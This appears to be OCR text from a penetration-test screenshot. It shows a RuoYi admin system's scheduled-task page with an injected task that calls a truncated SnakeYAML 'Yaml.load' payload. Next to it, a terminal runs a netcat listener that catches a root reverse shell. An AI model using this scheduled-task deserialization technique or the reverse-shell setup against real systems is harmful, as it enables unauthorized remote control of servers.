 不安全 192.168.52.128:8073/monitor/job
若依管理系统
首页
系统管理
系统监控
在线用户
定时任务
数据监控
服务监控
缓存监控
系统工具
若依官网
首页 / 系统监控 / 定时任务
首页 定时任务 ×
任务名称 请输入任务名称 任务组名 请选择任务组名 任务状态 请选择任务状态 搜索 重置
新增 修改 删除 导出 日志
任务编号 任务名称 任务组名 调用目标字符串 cron执行表达式 状态
1 系统默认（无参） 默认 ryTask.ryNoParams 0/10 * * * * ?
2 系统默认（有参） 默认 ryTask.ryParams('ry') 0/15 * * * * ?
3 系统默认（多参） 默认 ryTask.ryMultipleParams('ry', true, 2... 0/20 * * * * ?
100 1 默认 org.yaml.snakeyaml.Yaml.load('!!jav... 0 0 0-1 * * ?
101 2
102 test
10条/页
2 (root)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
3. /home/mobaxterm
5. (root)
/usr/local/lighthouse/
Name
..
bin
conf
logs
softwares
tmp
Remote monitoring
Follow terminal folder
? Direct SSH : ✔
? SSH compression : ✔
? SSH-browser : ✔
? X11-forwarding : ✘ (disabled or not supported by server)
➤ For more info, ctrl+click on help or visit our website.
Last failed login: Fri May 20 06:31:47 CST 2022 from on ssh:notty
There were 622 failed login attempts since the last successful login.
Last login: Mon May 16 15:39:26 2022 from
[root@VM-8-6-centos ~]# nc -lvp 2333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from
Ncat: Connection from
┌──(root㉿kali)-[/home/kali/tools]
└─# whoami
whoami
root
┌──(root㉿kali)-[/home/kali/tools]
└─#